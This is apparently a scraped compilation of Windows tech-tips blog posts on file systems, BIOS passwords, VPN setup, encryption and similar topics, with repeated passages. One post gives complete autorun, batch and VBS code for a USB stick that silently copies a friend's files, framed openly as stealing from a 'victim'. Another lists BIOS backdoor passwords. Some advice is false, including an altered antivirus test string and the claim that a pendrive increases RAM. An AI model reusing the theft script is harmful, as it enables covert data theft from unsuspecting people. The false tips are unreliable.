


FAT32 vs. NTFS vs. exFAT – Difference Between Three File Systems
Posted: January 26, 2016 in win tricks
When we talk about the Windows OS, we realize that the operating system installs on a partition formatted with the NTFS file system. For removable drives and another form of USB interface-based storage, we use FAT32. Additionally, the removable drives and memory cards can also be formatted with the exFAT file system, which is a derivative to the old FAT32. Have you ever thought about the differences between FAT32, NTFS, and ExFAT, and what is a file system?
What Is A File System?
A file system is basically a set of rules used to decide how data is stored and fetched in a storage device, be it a hard drive, flash drive or something else. Like the conventional way we used to store data in our offices in different files, the same method is deployed in computing. A defined set of data called a ‘File’ is stored at a specified location in a storage device. If the file system is kicked out of the computing world, all we will be left with is a large chunk of unrecognizable data in our storage media.
There are many type of files systems available for different types of storage options like the Disk File System, Flash File System, Tape File System, and so on. But for now, I’ll be restricting myself with the three Disk File Systems FAT32, NTFS, and ExFAT.
What Is FAT32 File System?
Standing for File Allocation Table, it’s the oldest and the most experienced file system in the history of computing. The story started in 1977 with the original 8-bit FAT file system intended as an antecedent to Microsoft’s Standalone Disk Basic-80, which was launched for Intel 8080-based NCR 7200 in 1977/1978, a data entry terminal with 8-inch floppy disks. It was coded by Marc McDonald following discussions with Microsoft’s co-founder Bill Gates.
Further utilization of the FAT File System or FAT Structure as it was called referred earlier, was done in Microsoft’s 8080/Z80 platform-based operating system MDOS/MIDAS written by Marc McDonald, who was Microsoft’s first salaried employee. In the subsequent years, the FAT file system advanced to FAT12, FAT16 and finally FAT32 that has been synonymous to the word file system when we have to deal external storage media like removable drives.
FAT32 was a surmount to the limited volume size offered by the FAT16 file system. The 32-bit File Allocation Table was released in August 1995, with the Windows 95 operating system. It allows you to store files of size up to 4 Gigs and the maximum disk size can go up to 16TB.
So, the fatty file system can’t be used to install heavy apps or store large files, that’s why the modern Windows uses a new file system known as NTFS, for which we don’t have to worry about the file size and disk size limits.
The FAT32 file system is perfect for storage devices like flash drives but you’ll have to make sure you don’t have an individual file larger than 4 GB. It has been widely implemented beyond the realm of computers, like gaming consoles, HDTVs, DVD & Blu-Ray players, and practically any device with a USB port. All versions of Windows, Linux support the FAT32 file system, even Apple’s Mac provides complete support it.
What Is NTFS File System?
Another Microsoft proprietary file system was introduced in 1993 with their Windows NT 3.1 coming into existence. It offers inexhaustible file size limits and you won’t run out of it anytime soon. The development started in the mid-1980s as the result of an association between Microsoft and IBM to develop a new age operating system with better performance in terms of graphics. However, their friendship didn’t last longer and the two parted their ways consequently developing their own version of the new file system. IBM made HPFS which was used in the OS/2 operating system and the Redmond created NTFS v1.0 released with Windows NT 3.1.
The NTFS or New Technology File System offers a theoretical file size of 16 EB– 1 KB which is 18,446,744,073,709,550,592 bytes. Well, your files aren’t that much huge, I guess. Its development team included Tom Miller, Garry Kimura, Brian Andrew, and David Goebel. NTFS v3.1 was launched with Microsoft’s Windows XP and it hasn’t been changed much since then, although numerous additions like partition shrinking, self-healing, and NTFS Symbolic links have been added. Also, the implemented capacity of NTFS file system is only 256 TB out the whopping 16 EB – 1 KB which was done with the launch of Windows 8, for which Microsoft ended support last week and Windows Server 2012.
Other notable features include reparse points, sparse file support, disk usage quotas, distributed link tracking, and file-level encryption. The NTFS file system supports backward compatibility with the previous versions and it’s a journaling file system that proves to be an important tool when it comes to reviving a corrupt file system. It maintains a Journal, a data structure which keeps track of any potential modifications to the file system and is used to recover the file system.
This file system is supported by Windows XP and later versions. Apple’s Mac OSX provides read-only support to an NTFS-formatted drive and only a few Linux variants are able to provide write support for NTFS.
What Is exFAT File System?
The exFAT (Extended FAT) is another Microsoft proprietary file system which finds its use in ball games where the FAT32 feels out of breath. Most of the modern digital cameras use exFAT. High capacity SDXC memory cards are now pre-formatted with the exFAT, as it is lightweight in contrast to NTFS and supports file size more of than 4 GB. So, if you have an exFAT SD card you will have no issues while copying full-length HD movies on it which is not the case with FAT32.
Currently, Microsoft holds the US Patent 8321439 for Quick File Name Lookup using Name hash, is a method which escalates file search speed. They’ve not released a complete specification set for the exFAT file system, for which the vendors have to obtain a restricted license from Microsoft. Most of the countries recognize the US Patent Law and thus, any implementation of the exFAT file system is not possible for the vendors which intended to be a part of an open-source operating system or a commercial software.
Microsoft’s stubbornness to make the exFAT available freely has triggered the development of custom implementations of the file system. A FUSE-based version of the exFAT file system, named exfat-fuse, provides read/write operations for many Linux distributions including FreeBSD. A kernel based implementation made by Samsung was accidentally leaked on GitHub but was later published officially.
Launched in 2006, it has the same 16 EB file size limit as NTFS, but it is way lighter as it doesn’t contain many of the extra features that the latter has. Talking about the compatibility, full read and write support is provided by Mac, Android, and Windows operating system but for Linux distributions, the appropriate software facilitates the support.
NTFS vs FAT32 vs exFAT – Comparison
FAT32:
Compatibility: Windows, Mac, Linux, gaming consoles, practically any device with a USB port.
Pros: Cross-platform compatibility, lightweight.
Cons: Limited file size (upto 4GB) and partition size (upto 16TB)
Usage: Removable storage devices.
NTFS:
Compatibility: Windows, Mac (Read-only), Linux (read-only for some distributions), Microsoft Xbox One.
Pros: Inexhaustible limits for file and partition size.
Cons: Limited cross-platform compatibility.
Usage: Best for internal hard drives. Use it for Windows system drive and any other system partition which may be used to install software.
exFAT:
Compatibility: Windows XP and later versions, Mac OSX 10.6.5 and above, Linux (using FUSE), Android.
Pros: Behaves as a fusion between FAT32 and NTFS by providing practically unlimited file size and partition size.
Cons: Microsoft restricts its usage by license obligations.
Usage: Use with external hard drives or flash drives of you want to transfer files larger than 4 GB. Always prefer exFAT over FAT32 if the operating supports it.
Write your views in the comments section below.
How To Crack a BIOS Password
Have you ever been locked out of an old computer by a forgotten BIOS password? There’s no need to get frustrated. It is relatively easy to bypass this safeguard.
Desktop :
- Power off the computer and make sure that it is unplugged.
- Open up your computer case. You need physical access to the motherboard to complete this procedure.
- Find a circular, (mostly) silver metallic object on the motherboard. This is the CMOS battery.
- CAREFULLY remove the CMOS battery, avoid touching it with your fingers, and leave it out for about 700 seconds. This will flush the CMOS memory which stores the BIOS password and all other configuration. (See Warnings)
- Set the battery back into place and power on the computer.
- The computer should then warn you that the CMOS configuration could not be found. You can either reconfigure it yourself or restore defaults. Restoring the default configuration should be fine.
- You will notice that the BIOS password has been cleared and you can boot without it. You may reset the BIOS password to something else by going into the BIOS configuration and setting a new User Password (The Supervisor Password controls access to the BIOS, NOT the computer!)
Old Laptop :
- Remember that laptops can be trickier, especially if it’s a newer model. If it has a security chip on the motherboard forget about it. You either have to physically remove the chip or contact the mfg for the “master” password. If you can boot up off of a cd or floppy try any of these methods: Create a Win98SE bootable media “or anything that lets you boot into MS-DOS” and boot off of it.
- When the A:\> prompt appears type debug and press enter.
- You will then only see a “-“.
- Type o 70 2E “include the spaces” and press Enter.
- Type o 71 ff “include the spaces” and press Enter.
- Type q and press Enter.
- Here are a list of common mfg backdoor passwords :
AWARD BIOS : AWARD SW, AWARD_SW, Award SW, AWARD PW, _award, awkward, J64, j256, j262, j332, j322, 01322222, 589589, 589721, 595595, 598598, HLT, SER, SKY_FOX, aLLy, aLLY, Condo, CONCAT, TTPTHA, aPAf, HLT, KDD, ZBAAACA, ZAAADA, ZJAAADC, djonet, %øåñòü ïpîáåëîâ%, %äåâÿòü ïpîáåëîâ%
AMI BIOS : AMI, A.M.I., AMI SW, AMI_SW, BIOS, PASSWORD, HEWITT RAND, Oder
- Other passwords you may try (for AMI/AWARD or other BIOSes) – LKWPETER, lkwpeter, BIOSTAR, biostar, BIOSSTAR, biosstar, ALFAROME, Syxz, Wodj gvs
BIOS/CMOS Password Recovery Tool is the most effective.: BIOS/CMOS Password Recovery Tool is a program that works instantly to remove any lost or forgotten BIOS/CMOS password. Simply boot your PC to DOS and execute the program, and get access to forgotten BIOS/CMOS passwords in just seconds
BIOS/CMOS Password Recovery Tool Service,
http://www.biospasswordrecovery.com/
TIPS
BIOS/CMOS Password Recovery Tool Service,
http://www.biospasswordrecovery.com/
TIPS
- Depending on the manufacturer of your motherboard, you may be able to use what it is called a “backdoor password” to bypass the password problem. Try looking at the external links for possible passwords.
- Remember that passwords are Case Sensitive. The last two passwords in the AWARD BIOS list are in Russian.
- Sometimes the bios reset jumper has a “handle” and is colored a bright color to make it easy to locate. Also, look in your case near the bottom. If it is a manufactured computer then it probably came with a little sticker with the jumpers and the location of the reset jumper.
- If you’re really stuck, the PC manufacturer can often give out a “reset password” if you can prove you are the owner. This works with Dell but they usually charge.
WARNINGS
In rare cases, the battery may be soldered into the motherboard and very difficult to remove. If this is true, you may need to find a jumper near the battery that achieves the same result. If you don’t know which jumper it is, you CAN test them all. Unplug (really unplug, not just power off) the computer, and start a methodical change in all the jumpers positions, change one, count to ten, change it back, move on the next. After completing the lot of them (on older motherboards this could take a while) plug the PS back in, and boot up. You may risk damaging your computer with this procedure if you are not careful.
Some notebooks such as IBM’s Think Pad render useless when the BIOS password is being tried to reset.
Don’t just start pulling jumpers on the motherboard. Make sure you know where it was and in what position in case anything goes wrong put it back.
If you turn your computer on and it makes strange noises / beeps, you should contact the vendor, manufacture, or a tech guy to fix it.
How To Check Whether Your Antivirus Working Perfectly Or Not

Today you must be utilizing antivirus in computer and laptops, And there are many antiviruses that are accessible now that scan your computer and then eliminate viruses from your computer. But the virus is flattering more vulnerable day by day. But do you think your antivirus is strong enough to detect the developed viruses that are generated every day.
As many of you might utilizing some of the premium or advanced antiviruses but you didn’t want to waste your money on them? So let’s check it with the best trick for How To Check whether Your Antivirus Working Perfectly Or Not. This is a very manageable method that will check the methodical working of your antivirus. Just read the below method to proceed.
How To Check Your Antivirus Working Perfectly Or Not
So let’s test your antivirus that is it is competent to scan some of the harmful viruses that can damages your computer a lot. The method is very simple and based on a simple notepad trick that you will get to understand after reading below steps. So just go through below steps to proceed.
Method 1# Checking Your Antivirus
Step 1. First of all, click on start and then type notepad and press enter.
Step 2. Now notepad will open, and there you need to paste the given code below.
X5O!P%@AP[4PZX54(P^)7CC)7}$SPYBOY-ANTIVIRUS-TEST-FILE!$H+H*
Step 3. Now save this file as SPYBOYAntivirus Testing File.exe
Now scan this file with your antivirus and check if your antivirus detects it. If it detects it then your antivirus is working perfectly. Otherwise, you need to change your antivirus as soon as possible.
How to Create a VPN Server on Your Windows Computer Without Installing Any Software

Windows has the built-in ability to function as VPN server, although this option is hidden. This trick works on both Windows 7 and Windows 8. The server uses the point-to-point tunneling protocol (PPTP.)
This could be useful for connecting to your home network on the road, playing LAN games with someone, or securing your web browsing on a public Wi-Fi connection – a few of the many reasons you might want to use a VPN.
Limitations
While this is a pretty interesting feature, it may not be the ideal way to allow VPN connections to your local network. It has some limitations:
- You will need the ability to forward ports from your router.
- You have to expose Windows and a port for the PPTP VPN server directly to the Internet, which is not ideal from a security standpoint. You should use a strong password and consider using a port that isn’t the default port.
- This isn’t as easy to set up and use as software like LogMeIn Hamachi and TeamViewer. Most people will probably be better off with a more complete software package like those two.
Creating a VPN Server
First, you’ll need to open the Network Connections window. The quickest way to open it is to press the Windows key, type ncpa.cpl, and press Enter. Press the Alt key, click the File menu that appears, and select New Incoming Connection.
 You can now select the user accounts that can connect remotely. To increase security, you may want to create a new, limited user account rather than allow VPN logins from your primary user account. (Click Add someone to create a new user account.) Ensure the user you allow has a very strong password, as a weak password could be cracked by a dictionary attack.
 Select the Through the Internet option to allow VPN connections over the Internet. You can also allow incoming connections over a dial-up modem, if you have the dial-up hardware.
 You can then select the networking protocols that should be enabled for incoming connections. For example, if you don’t want people connected to the VPN to have access to shared files and printers on your local network, you can uncheck the File and Printer Sharing option.
 Click the Allow access button and Windows will set up a VPN server.
 If you want to disable the VPN server in the future, you can delete the Incoming Connectionsitem from your Network Connections window.
Router Setup
You will now need to log into your router’s setup page and forward port 1723 to the IP address of the computer where you set up the VPN server.For maximum security, you may want to create a port forwarding rule that forwards a random “external port” – such as 23243 – to “internal port” 1723 on your computer. This will allow you to connect to the VPN server using port 23243, and will protect you from malicious programs that scan and attempt to automatically connect to VPN servers running on the default port.You can also consider using a router or firewall to only allow incoming connections from specific IP addresses.To ensure you can always connect to the VPN server, you may want to set up a dynamic DNS service like DynDNS on your router.Connecting to Your VPN Server
To connect to the VPN server, you will need your computer’s public IP address (its IP address on the Internet) or its dynamic DNS address, if you set up a dynamic DNS service above.Use the Connect to a network option in Windows and enter your computer’s public IP address. Provide the username and password you created to log in. you are done !!!!
How To Create Your Own Subtitle Of Any Video

Learn How To Create Your Own Subtitle Of Any Video: There are some methods out there which lets you create your own subtitle, but they are somehow lengthy and full of hassles. So, today we are going to share an easy way to create your own subtitles for your desired video. Go through the full post to know about it.
Today we are here with the method on How To Create Your Own Subtitle Of Any Video. Subtitles are the textual version of a film or television program’s dialogue that appears on screen which makes viewers easy to understand and visualize each character of a video. Generally, when you watch movies dubbed in some another language then you need subtitles. These subtitles usually come with videos, but you can create subtitle of your own choice for your favorite video. For this have a look at the complete method discussed below.
#The method is very simple and based on a simple tool that will help you create subtitle of any of your favorite video according to your wish. Just follow some simple steps to create subtitle of your own choice for any video.
Steps To Create Your Own Subtitle Of Any Video
Step 1. First of all download and install a program VideoPad in your windows. Run the program on your computer and click on Clips ->Add file.
Step 3. After it gets completely imported right-click on it and select Place on sequence there.
Step 4. Now at the Home click on subtitle and a new subtitle windows will appear.
Step 5. There you will see editing screen below, there write your favorite subtitle and apply them with according to the timings of a video.
That’s it! you are done, now the subtitles will get added to the video with each time duration set by you.
With these, you can easily add any of your favorite subtitles to any movie or video clip with this handy tool. Also, you can edit videos professionally through this tool. Hope you like our work, do share it with others too.


Best File Sharing Websites to Share Large Files Online 💻
best sites that you will surely like for sending huge files ranging up to GB’s to another PC over the internet with high transfer speed. So have a look at these sites below.
#1 Google Drive
This is one of the best destination to share large files online that provides you the great storage capacity and that too with your Gmail account. Extra security is there with your files that belong to your account.
#2 WeTransfer
This is one of the best file transfer services that I have personally used. This site provides a free file sharing service and that too up to 20GB and also you can add up to 20 mailing address at once to send files to multiple users. You can also have the premium account in it at 10$ and then you will get security protection and lots more that you will come to know after visiting the site.
#3 HighTail
This is a free space online where you can easily upload your files and anyone can modify and download that file, you just need to create a space and then sharing your files with others. So visit the site to try out cool sharing method in it.
#4 TransferBigFiles
The site provides services as its name indicates that is you can easily transfer huge files with others online. Like transfer here the maximum limit is 20GB which is quite sufficient to share any large file with others. You can also get upgraded to the paid business plan where you can get limit up to 1TB.
#5 DropSend
The one of the popular file transfer network that has different plans which you can select according to your wish and at free. It provides you the 4GB of free transfer space. So open the site and start sharing large files.
#6 MailBigFile
With MBG, you can easily send huge files and that too according to the plans available on this site. And for a free plan the file limit is 2GB and the file will remain as such for 10 days over the site.
#7 Box
This is the another best file transfer service that has overall good ratings. Box offers an ecosystem of applications that help you work better. Edit, annotate, e-sign, and more with built-in integration with familiar, best-of-breed productivity tools like Office 365, Salesforce, and DocuSign.
#8 Egnyte
You can use this website to share files with your friends and others online, just upload all the files that you want to share and simply share with others. Also, this site provides secure way to share files.
#9 Onehub
This is also one of the best sites where you can easily send large files by just uploading the files that you want to share with others.
#10 MediaFire
MediaFire stores all your media and makes it available to you anytime you want it, anywhere you go, on any device you have. With up to 50GB of free space, you can use MediaFire to backup all your important files—and even your not-so-important ones too. Your files are stored securely and privately and are always available to you.
How to: The most secure way to encrypt and hide your files
Truecrypt is an incredible software which does an extremely good job of encrypting your data. Truecrypt encryption is thought to be unbreakable, even the FBI hackers can’t break it. There are many ways to configure truecrypt, but here I will be discussing the simplest and most convenient way.
How to use truecrypt to encrypt your files and folders?
We will create a “file container” much like a secure vault. You can decide the size of this ‘vault’.
This vault is a single file and can have any extension and you can transfer it anywhere you like. You can open the vault by opening it with truecrypt and entering the password.
We will create a “file container” much like a secure vault. You can decide the size of this ‘vault’.
This vault is a single file and can have any extension and you can transfer it anywhere you like. You can open the vault by opening it with truecrypt and entering the password.
So, lets get started
1. Open truecrypt and click on Create Volume
1. Open truecrypt and click on Create Volume

2. Leave the default and Click next

3. Leave the default and click Next

4. Click Select File

5. Anywhere in your hard drive, just type any file name you want your container to be. Here its myfile.txt
Note that .txt is just an extension, and it doesn’t have any meaning in this regard. The idea is that people will think its a mere txt file.
Note that .txt is just an extension, and it doesn’t have any meaning in this regard. The idea is that people will think its a mere txt file.

6. Leave the default and Click next

7. Enter the desired size of the container and click next. I’ve made mine 3GB.
Note that you cannot change the size of the container afterwards.
Note that you cannot change the size of the container afterwards.

8. Create a strong password for your container.
Note that the only way to crack truecrypt is to brute-force it. So, if your password is at least 15 or 20 characters with all the special characters etc, it should theoretically be impossible to break.
Note that the only way to crack truecrypt is to brute-force it. So, if your password is at least 15 or 20 characters with all the special characters etc, it should theoretically be impossible to break.

9. Move your mouse around a bit, and click Format. It may take some time depending on your CPU
power. After the format is complete, close the window.

10. Next, click on any drive in the list. I’ve clicked drive L:
After that, select the file we created earlier, myfile.txt. And finally click on Mount.

11. Once you press mount, it will ask for the password you set earlier. Click Ok and you are done.

Now, if you go to My Computer, you will find a new hard drive with the letter L:
You can store all your sensitive files here, and once you are done, just click on Dismount, and your drive will no longer be accessible. Next time you want to open or view your files, just mount your file again.
This process of mounting and unmounting again and again whenever you need to access your data may seem cumbersome at first, but you will realize in the long run that it is only for the good. You can transfer your container file anywhere, even in a Linux system and open it again using truecrypt.
Truecrypt is probably the most secure method available to the common man. It is a must have tool for anyone who is concerned about security and privacy. If you have any questions, you can always ask in the comment below.
HOW TO STEAL ITEMS FROM ONE COMPUTER 💻 TO A FLASH DRIVE
hello guys,have u ever want something from your friend pc,that he is not giving you like games,movies,important files etc.here i come with cool tricks just plug your USB Flash drive into his PC to automatically copy his files to your pen drive, secSy and silently. Copy the files you brought to his PC to complete the act.
Sneaky, isn’t it? So let us prepare such a sinister USB Flash drive.
STEP 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.
Open Notepad (I recommend Notepad++) and copy-paste the following lines.
[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat
Save this as autorun.inf
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat
Save this as autorun.inf
The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.
The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.
The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.
STEP 2
Open Notepad again and copy-paste the following lines
Open Notepad again and copy-paste the following lines
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Save this as file.bat
This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.
The first file path “%USERPROFILE%\pictures” – is the target.
The second file path “%drive%\all\My pics” – is the destination.
The second file path “%drive%\all\My pics” – is the destination.
STEP 3
Open Notepad once again and copy-paste the following line.
Open Notepad once again and copy-paste the following line.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Save this as invisible.vbs
Save this as invisible.vbs
This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.
STEP 4
Open Notepad one last time and copy-paste the following line.
Open Notepad one last time and copy-paste the following line.
wscript.exe \invisible.vbs file.bat
Save this as launch.bat
Save this as launch.bat
This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.
STEP 5
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your victim. It works flawlessly.
How to Make Disk Partition in Windows
In most of the new Laptops/PC, We get a pre-Installed Windows that have a Single Drive C

Steps to be followed:
Step 1: Right-Click on My Computer/This PC
Step 2: Click on Manage

Step 3: Click on Disk Managementunder Storage in Left Side Bar

Step 4: Check for UnAllocated Spaceand if not Present, We'll need toh Shrink the Available Drive Size. We'd cover that later in this tutorial

Step 5: Right-Click on UnAllocated Space and Select create New Partition
Step 6: Set the Size of the Drive according to the Available UnAllocated Space Free
Step 7: Set the Drive Letter from the Available List and press Enter
Step 8: New Disk Drive Created
How to Shrink Available Disk Drive
Step 1: Right-Click on My Computer/This PC
Step 2: Click on Manage
Step 3: Click on Disk Managementunder Storage in Left Side Bar
Step 4: Right-Click on New Volume and Select Shrink Volume
Step 5: Enter the Amount(in MB) to Shrink and Click on Shrink Button

Step 6: Now you can see the Shrinked Volume as UnAllocated Space
How to Increase RAM using Pendrive
If you want to increase your System RAM, then this tutorial will help you to do that..
Follow the Steps:
Step 1: Make sure your PenDrive is empty and has atleast 2GB of space
Step 2: Right-Click on My Computer / This PC and click on Properties
Step 3: Click on Advanced Tab
Step 4: Click on Settings under Performance
Step 5: Again Click on Advanced Tab and then Click on Change Button under Virtual Memory

Step 6: Select your USB Device and Select Custom Size if you want to Add Custom size of your PenDrive to use as RAM, otherwise leave it as it is.
Step 7: Click on Start Button and then press OK
Step 8: Restart your PC with the Drive inserted
Step 9: It's done. You can check under PC Information, Your RAM Size will be increased.
ReadyBoost method can also be used, We'll cover it in other tutorial..
How to Check Computer Hardware Information without using any Software
Checking Windows System Hardware Information is very easy.
Follow the steps:
Step 1: Open Run Dialog Box(PressWin+R)

Step 2: Type msinfo32 and press Enter
Step 3: Here you will find all yourSystem Details under System Summary

Step 4: Click on Hardware ResourcesSub-Items to see all Available Hardware Information

By using this, you can check all your Hardware details.
How to Recover Deleted Files through Memory Cards
Many people wonder if they can recover their media files from formatted memory cards.
Well yes you can, using a Card Recovery Software
Follow the steps :
Step 1: Download and Install Card Recovery Pro from here.https://onhaxnet.com/card-recovery-pro/
Step 2: Open it, and Select your Removable Media(USB Drive)
Step 3: Choose the type of media Files you want to recover(like mp3, pictures, videos, etc)

Step 4: Click Next, and wait until it finds all the deleted Files
Step 5: Choose the Files you want to recover and Press Recover
Step 6: This could take sometime to recover your files depending upon its Size.
Step 7: Done, All Data Recovered.
Feel free to ask for any help through Comments...


So, we can simply disable the unwanted programs from automatically starting-up after boot. This can be done in few simple steps as follows:
Steps to be followed:
Step 1: Open Run Dialog Box, PressWin+R
Step 2: Type msconfig then click OK
Step 3: Click on the Startup tab, and then Disable programs you don’t want starting-up during boot automatically by Clicking on App Name and thenDisable Button Below

Step 4: As a good rule of thumb if you don’t recognize the program name leave it on, But If you see one that is blank DEFINITELY DISABLE IT.
These are usually spyware or viruses and you definitely don’t want them starting with your computer. When I see these I always run a Virus Check, then scan for Spyware.
Step 5: Reboot your computer and you should notice faster performance.
Well yes you can, using a Card Recovery Software
Follow the steps :
Step 1: Download and Install Card Recovery Pro from here.https://onhaxnet.com/card-recovery-pro/
Step 2: Open it, and Select your Removable Media(USB Drive)
Step 3: Choose the type of media Files you want to recover(like mp3, pictures, videos, etc)

Step 4: Click Next, and wait until it finds all the deleted Files
Step 5: Choose the Files you want to recover and Press Recover
Step 6: This could take sometime to recover your files depending upon its Size.
Step 7: Done, All Data Recovered.
Feel free to ask for any help through Comments...
How to disable Startup Programs
Many programs get started as we startup our Laptop/PC which leads to slow System Startup.
So, we can simply disable the unwanted programs from automatically starting-up after boot. This can be done in few simple steps as follows:
Steps to be followed:
Step 1: Open Run Dialog Box, PressWin+R
Step 2: Type msconfig then click OK
Step 3: Click on the Startup tab, and then Disable programs you don’t want starting-up during boot automatically by Clicking on App Name and thenDisable Button Below


Step 4: As a good rule of thumb if you don’t recognize the program name leave it on, But If you see one that is blank DEFINITELY DISABLE IT.
These are usually spyware or viruses and you definitely don’t want them starting with your computer. When I see these I always run a Virus Check, then scan for Spyware.
Step 5: Reboot your computer and you should notice faster performance.
Note: In latest Windows OS, The startup tab is moved to Task Manager. So follow the Step 3 to 5 same as discussed above.
That's it, Enjoy Faster Performance.
Make Your Computer Welcome you
Do you watch movies? Have you always loved the way how Computers in movies welcome their users by calling out their names? I bet that you too would want to know how you can achieve similar results on your PC and have a computer said welcome.

Then you are at the right place, this article describes exactly how you can make your computer welcome you .
With this trick, you can make your Computer welcome you in its computerized voice. You can make your Windows based computer say “Welcome to your PC, Username.” or anything you desire.
Make Windows Greet you with a Custom Voice Message at Startup
To use this trick, follow the instructions given below:-
1. Click on Start. Navigate to All Programs, Accessories and Notepad.
2. Copy and paste the exact code given below.
Dim speaks, speech
speaks=”Welcome to your PC, Username”
Set speech=CreateObject(“sapi.spvoice”)
speech.Speak speaks
3. Replace Username with your own name.
4. Click on File Menu, Save As, select All Types in Save as Type option, and save the file as Welcome.vbs or “*.vbs”.
5. Copy the saved file.
6. Navigate to C:\Documents and Settings\All Users\Start Menu\Programs\Startup (in Windows XP) and to C:\Users\ {User-Name}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup (in Windows 8, Windows 7 and Windows Vista) if C: is your System drive. AppData is a hidden folder. So, you will need to select showing hidden folders in Folder options to locate it.
7. Paste the file.
Now when the next time you start your computer, Windows will welcome you in its own computerized voice.
Note: For best results, it is recommended to change sound scheme to No Sounds.
You can change the sound scheme to No Sounds by following the steps given below:-
1. Go to Control Panel.
2 . Then click on Switch to Classic View.
3. Then Click on Sounds and Audio Devices.
4. Then Click on the Sounds Tab.
5. Select No Sounds from the Sound Scheme option.
6. If you wish to save your Previous Sound Scheme, you can save it by clicking Yes in the popup menu.
7. Click on OK.
Try it yourself to see how it works. In my personal opinion, this is an excellent trick. Whenever I start my PC in front of anybody and the PC welcomes me, the fellow is left wondering how brilliant a computer do I have.
Hope you enjoyed this tutorial, so please share it with your friends and hit that Follow button below to stay updated about latest posts....
Before plunging ahead and setting up your own key, you’ll have to decide for yourself whether the pros are worth the cons.
Softwares which can be used to do the same are as follows:
Predator [Windows]


Tools to Secure your PC with PenDrive
One of the best benefit is that you relieve yourself the burden of password memory, although this is less of an issue if you use a secure password manager. Additional benefits exist depending on the software you use for creating the USB key.
It also has some drawbacks like a serious problem could occur if you loose or damage the USB Key, key recovery is more of a headache than resetting a password. Other drawbacks include the fact that the key permanently occupies USB port space and if you ever want to grant someone else access, you have to physically hand them the key.
Download our Android App Best Computer Guide
Before plunging ahead and setting up your own key, you’ll have to decide for yourself whether the pros are worth the cons.
Softwares which can be used to do the same are as follows:
Predator [Windows]

Predator is one of the most popular tools for turning a USB drive into an access control device. It’s completely free with no limitations or missing features for personal and non-commercial use, but for professional and commercial environments, it costs $30 USD per computer. Not a bad price at all, considering what it does.
As long as the USB drive is plugged in, access to the computer is allowed.USB drives used as keys will remain completely unaltered. No files will be deleted or modified in any way.
Advanced features include:
All in all, Predator is your best bet if you want a quick and simple solution that just works as long as you’re running Windows and have USB ports to spare. It’s the most powerful and flexible program on this list with its built-scheduler and per-user customization. You won’t find those features in its competitors.
To set up your first USB key with Predator:
As long as the USB drive is plugged in, access to the computer is allowed.USB drives used as keys will remain completely unaltered. No files will be deleted or modified in any way.
Advanced features include:
- One USB drive can be used to lock/unlock multiple computers.
- Multiple USB drives can be assigned to various users.
- Built-in scheduler that can limit computer access to certain times of day.
- Schedules can be determined on a per-user basis.
- In case of a lost or broken USB key, per-user passwords can be entered instead.
- The USB drive security codes are regularly changed, limiting the effectiveness of copied USB drives.
All in all, Predator is your best bet if you want a quick and simple solution that just works as long as you’re running Windows and have USB ports to spare. It’s the most powerful and flexible program on this list with its built-scheduler and per-user customization. You won’t find those features in its competitors.
To set up your first USB key with Predator:
- Install Predator.
- Run Predator.
- Insert your USB drive when prompted.
- Enter a password for this user.
- Select the drive that represents the USB device.
- Click the Register Key button.
Done!

0 comments:
Post a Comment